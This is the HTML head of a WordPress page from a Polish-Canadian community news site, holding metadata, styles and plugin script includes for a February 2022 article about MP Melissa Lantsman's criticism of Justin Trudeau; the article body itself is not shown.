

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/
body_size: 96500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Kanada Jest „w Tarapatach”, Trudeau „stracil Kontrole Nad Sytuacja”: MP | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Melissa Lantsman nie spocznie, dopóki premier Kanady Justin Trudeau nie przeprosi za wyglaszanie podburzajacych uwag w parlamencie. Lantsman skonfrontowala"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kanada Jest „w Tarapatach”, Trudeau „stracil Kontrole Nad Sytuacja”: MP | Polonia W Calgary" />
<meta property="og:description" content="Melissa Lantsman nie spocznie, dopóki premier Kanady Justin Trudeau nie przeprosi za wyglaszanie podburzajacych uwag w parlamencie. Lantsman skonfrontowala" />
<meta property="og:url" content="https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta property="article:tag" content="#TrudeauMustGo" />
<meta property="article:tag" content="AGENDA 2030" />
<meta property="article:tag" content="COVID-19" />
<meta property="article:tag" content="Justin Trudeau" />
<meta property="article:tag" content="Melissa Lantsman" />
<meta property="article:tag" content="UN AGENDA 21" />
<meta property="article:section" content="Agenda 2030" />
<meta property="og:updated_time" content="2022-02-18T22:58:37-07:00" />
<meta property="og:image" content="https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg" />
<meta property="og:image:secure_url" content="https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Kanadyjska parlamentarzystka konserwatywna Melissa Lantsman" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-18T22:58:35-07:00" />
<meta property="article:modified_time" content="2022-02-18T22:58:37-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kanada Jest „w Tarapatach”, Trudeau „stracil Kontrole Nad Sytuacja”: MP | Polonia W Calgary" />
<meta name="twitter:description" content="Melissa Lantsman nie spocznie, dopóki premier Kanady Justin Trudeau nie przeprosi za wyglaszanie podburzajacych uwag w parlamencie. Lantsman skonfrontowala" />
<meta name="twitter:image" content="https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg","url":"https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg","width":"1200","height":"675","caption":"Kanadyjska parlamentarzystka konserwatywna Melissa Lantsman","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/#webpage","url":"https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/","name":"Kanada Jest \u201ew Tarapatach\u201d, Trudeau \u201estracil Kontrole Nad Sytuacja\u201d: MP | Polonia W Calgary","datePublished":"2022-02-18T22:58:35-07:00","dateModified":"2022-02-18T22:58:37-07:00","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"primaryImageOfPage":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://poloniawcalgary.com/author/admin/","name":"Admin","url":"https://poloniawcalgary.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-CA"},"worksFor":{"@id":"https://poloniawcalgary.com/#organization"}},{"@type":"BlogPosting","headline":"Kanada Jest \u201ew Tarapatach\u201d, Trudeau \u201estracil Kontrole Nad Sytuacja\u201d: MP | Polonia W Calgary","datePublished":"2022-02-18T22:58:35-07:00","dateModified":"2022-02-18T22:58:37-07:00","articleSection":"Agenda 2030, Canada, Koronawirus Covid-19, Polityka, UN's Agenda 21","author":{"@id":"https://poloniawcalgary.com/author/admin/","name":"Admin"},"publisher":{"@id":"https://poloniawcalgary.com/#organization"},"description":"Melissa Lantsman nie spocznie, dop\u00f3ki premier Kanady Justin Trudeau nie przeprosi za wyglaszanie podburzajacych uwag w parlamencie. Lantsman skonfrontowala","name":"Kanada Jest \u201ew Tarapatach\u201d, Trudeau \u201estracil Kontrole Nad Sytuacja\u201d: MP | Polonia W Calgary","@id":"https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/#richSnippet","isPartOf":{"@id":"https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/#webpage"},"image":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Kanada jest „w tarapatach”, Trudeau „stracil kontrole nad sytuacja”: MP Comments Feed" href="https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fkanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fkanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poloniawcalgary.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://poloniawcalgary.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://poloniawcalgary.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/posts/7458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://poloniawcalgary.com/?p=7458' />
